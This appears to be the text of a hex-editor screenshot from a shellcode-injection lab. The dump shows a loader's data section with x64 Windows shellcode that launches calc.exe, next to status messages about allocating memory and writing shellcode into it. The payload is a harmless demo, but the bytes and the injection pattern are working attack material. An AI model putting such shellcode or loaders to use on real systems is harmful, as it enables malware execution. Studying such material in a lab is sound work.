 HxD - [C:\Lab\datasection.txt]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
datasection.txt
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 50 72 65 73 73 20 45 6E 74 65 72 20 74 6F 20 63 Press Enter to c
00000010 6F 6E 74 69 6E 75 65 2E 2E 2E 0A 00 00 00 00 00 ontinue.........
00000020 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üHƒäðèÀ...AQAPRQ
Shellcode
00000030 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH‹R`H‹R.H‹R
00000040 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H‹rPH.·JJM1ÉH1À
00000050 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000060 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH‹R ‹B<H.Ð‹€ˆ
00000070 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H…ÀtgH.ÐP‹H.D
00000080 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 ‹@ I.ÐãVHÿÉA‹4ˆH
00000090 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
000000A0 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
000000B0 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 ‹@$I.ÐfA‹.HD‹@.I
000000C0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA‹.ˆH.ÐAXAX^YZ
000000D0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZHƒì ARÿàXA
000000E0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH‹.éWÿÿÿ]Hº...
000000F0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1‹
00000100 6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF o‡ÿÕ»ðµ¢VAº¦•½.ÿ
00000110 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕHƒÄ(<.|.€ûàu.»G
00000120 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E .roj.YA‰ÚÿÕcalc.
00000130 65 78 65 00 00 00 00 00 5B 2B 7D 20 53 68 65 6C exe.....[+} Shel
00000140 6C 63 6F 64 65 20 6C 65 6E 67 74 68 3A 20 25 7A lcode length: %z
00000150 75 0A 00 00 00 00 00 00 5B 2B 5D 20 53 68 65 6C u.......[+] Shel
00000160 6C 63 6F 64 65 20 73 74 72 69 6E 67 20 6D 65 6D lcode string mem
00000170 6F 72 79 20 6C 6F 63 61 74 69 6F 6E 3A 20 25 70 ory location: %p
00000180 0A 00 00 00 00 00 00 00 5B 2B 5D 20 43 75 72 72 ........[+] Curr
00000190 65 6E 74 50 72 6F 63 65 73 73 20 49 44 3A 20 25 entProcess ID: %
000001A0 6C 75 0A 00 00 00 00 00 5B 21 5D 20 4D 65 6D 6F lu......[!] Memo
000001B0 72 79 20 61 6C 6C 6F 63 61 74 65 64 20 61 74 3A ry allocated at:
000001C0 20 25 70 0A 00 00 00 00 5B 78 5D 20 53 68 65 6C %p.....[x] Shel
000001D0 6C 63 6F 64 65 20 77 72 69 74 74 65 6E 20 74 6F lcode written to
000001E0 20 6D 65 6D 6F 72 79 20 61 74 3A 20 25 70 0A 00 memory at: %p..
000001F0 50 72 65 73 73 20 45 6E 74 65 72 20 74 6F 20 63 Press Enter to c
00000200 6F 6E 74 69 6E 75 65 2E 2E 2E 0A 00 00 00 00 00 ontinue.........
00000210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00